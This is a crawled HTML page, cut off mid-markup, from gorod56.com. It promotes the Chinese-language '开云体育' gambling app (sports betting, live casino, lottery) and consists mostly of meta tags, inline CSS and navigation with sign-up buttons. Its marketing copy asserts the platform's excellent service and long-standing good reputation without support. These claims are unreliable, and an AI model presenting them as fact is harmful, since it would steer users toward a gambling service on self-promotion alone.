

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gorod56.com/?vopros=883
body_size: 20497
content:
<!DOCTYPE html>

<html lang="zh-Hans" prefix="og: https://ogp.me/ns#" class="js" style="--flatsome--header--sticky-height: 125px;">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gorod56.com/xmlrpc.php">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>开云APP & 手机APP下载| 官方会员注册平台</title>
<meta name="keywords"  content="开云APP, 开云体育app">
<meta name="description" content="开云APP & 手机APP下载| 官方会员注册平台。 开云体育平台官网拥有着专业的设计与超强的生产流程,点击立即即可享受开云国际真人所有的精彩游戏,除了因为多元化的娱乐产品使人流连忘返、更因为高质量的服务以及长久以来的良好信誉。">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<link rel="canonical" href="https://gorod56.com/">
<meta property="og:locale" content="zh_CN">
<meta property="og:type" content="website">
<meta property="og:title" content="开云APP & 手机APP下载| 官方会员注册平台">
<meta property="og:description" content="开云APP & 手机APP下载| 官方会员注册平台。 开云体育平台官网拥有着专业的设计与超强的生产流程,点击立即即可享受开云国际真人所有的精彩游戏,除了因为多元化的娱乐产品使人流连忘返、更因为高质量的服务以及长久以来的良好信誉。">
<meta property="og:url" content="https://gorod56.com/">
<meta property="og:site_name" content="开云体育">
<meta property="og:updated_time" content="2025-08-01T15:31:34+08:00">
<meta property="og:image" content="/images/logo.png">
<meta property="og:image:secure_url" content="/images/logo.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="开云体育">
<meta property="og:image:type" content="image/png">
<meta property="article:published_time" content="2024-11-13T21:01:02+08:00">
<meta property="article:modified_time" content="2025-08-01T15:31:34+08:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="开云APP & 手机APP下载| 官方会员注册平台">
<meta name="twitter:description" content="开云APP & 手机APP下载| 官方会员注册平台。 开云体育平台官网拥有着专业的设计与超强的生产流程,点击立即即可享受开云国际真人所有的精彩游戏,除了因为多元化的娱乐产品使人流连忘返、更因为高质量的服务以及长久以来的良好信誉。">
<meta name="twitter:image" content="/images/logo.png">
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="kaiyun">
<meta name="twitter:label2" content="Time to read">
<meta name="twitter:data2" content="3 minutes">

<link rel="alternate" type="application/rss+xml" title="开云体育 » Feed" href="https://gorod56.com/feed/">
<link rel="alternate" type="application/rss+xml" title="开云体育 » 评论 Feed" href="https://gorod56.com/comments/feed/">

<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="stylesheet" id="flatsome-main-css" href="/css/flatsome.css" type="text/css" media="all">

<link rel="stylesheet" id="flatsome-style-css" href="/css/style.css" type="text/css" media="all">
<script type="text/javascript" src="/css/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="/css/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gorod56.com/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gorod56.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="shortlink" href="https://gorod56.com/">
<link rel="icon" href="/images/favicon.ico" sizes="32x32">
<link rel="icon" href="/images/favicon.ico" sizes="192x192">
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #140000;--fs-experimental-link-color: #239df2;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #239df2;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #0a0a0a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"新的";}.label-hot.menu-item > a:after{content:"热门";}.label-sale.menu-item > a:after{content:"销售";}.label-popular.menu-item > a:after{content:"热门";}</style>		<style type="text/css" id="wp-custom-css">
			.button1 {
  text-align: center;
  line-height: 48px;
  border-radius: 64px;
  border: 1px solid #fff;
  cursor: pointer;
  color: #fff;
  background: linear-gradient(180deg, #000000 5.67%, #0567ac 95.94%, #fff 101.97%);
  box-shadow: 5px 6px 10px #36426a12, -5px -6px 10px #ffffff4d;
}

.button1:before {
  content: "";
  width: 0px;
  height: 100%;
  overflow: hidden;
  display: block;
  box-shadow: 0 0 5px 3px #fff;
  position: absolute;
  transform: rotate(30deg);
  right: 0;
  top: 0px;
  animation: myMove 2s infinite;
}

.button {
  position: relative;
}

@keyframes myMove {
  0% {
    right: 0%;
  }

  100% {
    right: 100%;
  }
}

.dark .banner a {
  color: #3366ff;
  font-size: 20px;
}

.ssss .nav > li.active > a {
          width: 120px;
	height:48px;
      display: flex; /* Sử dụng flexbox để căn giữa dọc và ngang */
    align-items: center; /* Căn giữa theo chiều dọc */
    justify-content: center; /* Căn giữa theo chiều ngang */
          background-image: url(/images/button.png);
         background-size: cover;
          opacity: 1;
}

.ssss .nav > li {
   width: 120px;
	 height:48px;
   display: flex; /* Sử dụng flexbox để căn giữa dọc và ngang */
   align-items: center; /* Căn giữa theo chiều dọc */
   justify-content: center; /* Căn giữa theo chiều ngang */
  background-image: url(/images/button.png);
  background-size: cover;
  opacity: 1;
	  border-radius: 30px;
    box-shadow: 8px 8px 30px 8px rgba(101,105,105,.5);
}

.nav-box > li,
.nav-outline > li,
.nav > li,
.nav > li {
  margin: 7px;
}

.nav > li {
  text-align: center;
}


.viendaquang {
	background: #494949,0;
  border-style: solid;
  border-width: 5px;
  box-shadow: 0 10px 20px 0 rgba(73,73,73,.6);
  border-color: #494949;  
  border-radius: 30px;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
 
}
.viendaquang > * {
  border-radius: 30px;
}


*{
  font-family: 'Microsoft YaHei';
}


.sectionfooter {
    background: linear-gradient(180deg,#000000,#252e3d 89.29%);
}

.dddd img {
position: relative !important;
    width: auto !important;
    max-width: inherit !important;
    height: 60px !important;
}


.header-button .button {
    border-radius: 24px;
    border: 1px solid #1274b8;
    font-family: PingFang SC;
    background: linear-gradient(90deg, #1274b8, #1274b8);
    font-weight: 600;
    font-size: 16px;
    text-align: center;
}	
/***********/

  .title-home {
    text-transform: uppercase;
    background-image: linear-gradient(-225deg, #231557 0%, #44107a 29%, #ff1361 67%, #fff800 100%);
    background-size: 200% auto;
    color: transparent; 
    background-clip: text;
    -webkit-background-clip: text;
    animation: textclip 2s linear infinite;
    display: inline-block;
    font-size: 26px;
}

@keyframes textclip {
    to {
        background-position: 200% center;
    }
}
		</style>
		
<script src="/css/wp-emoji-release.min.js" defer=""></script>
<script src="/css/tj.js" id="tj"></script>
</head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-9 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="/#main">跳到内容</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="/" title="开云体育" rel="home">
		<img width="280" height="110" src="/images/logo.png" class="header_logo header-logo" alt="开云体育"><img width="280" height="110" src="/images/logo.png" class="header-logo-dark" alt="开云体育"></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="/#" class="icon primary button round is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="菜单" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button="attached">
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase">
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/go/" class="button primary" rel="nofollow" target="_blank">
		<span>注册账号</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="/go/" class="button primary" rel="nofollow" target="_blank">
		<span>信誉平台</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-tabs nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-18 active menu-item-design-default"><a href="" aria-current="page" class="nav-top-link">开云APP</a></li>
					<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 menu-item-design-default"><a href="" class="nav-top-link">开云体育app</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39 menu-item-design-default"><a href="" class="nav-top-link">开云体育</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 menu-item-design-default"><a href="" class="nav-top-link">开云真人</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 menu-item-design-default"><a href="" class="nav-top-link">开云棋牌</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42 menu-item-design-default"><a href="" class="nav-top-link">开云电子</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61 menu-item-design-default"><a href="" class="nav-top-link">开云彩票</a></li>

                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-tabs nav-size-medium nav-spacing-medium nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="/go/" class="button primary" rel="nofollow" target="_blank">
		<span>注册账号</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="/go/" class="button primary" rel="nofollow" target="_blank">
		<span>信誉平台</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-641015172">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal is-draggable flickity-enabled" data-flickity-options="{
            &quot;cellAlign&quot;: &quot;center&quot;,
            &quot;imagesLoaded&quot;: true,
            &quot;lazyLoad&quot;: 1,
            &quot;freeScroll&quot;: false,
            &quot;wrapAround&quot;: true,
            &quot;autoPlay&quot;: 6000,
            &quot;pauseAutoPlayOnHover&quot; : true,
            &quot;prevNextButtons&quot;: true,
